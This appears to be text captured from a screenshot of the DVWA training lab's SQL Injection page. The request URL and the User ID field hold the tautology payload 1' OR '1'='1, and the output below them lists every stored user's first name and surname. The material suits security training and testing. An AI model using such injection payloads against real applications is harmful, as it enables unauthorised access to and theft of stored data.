 172.20.168.221/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith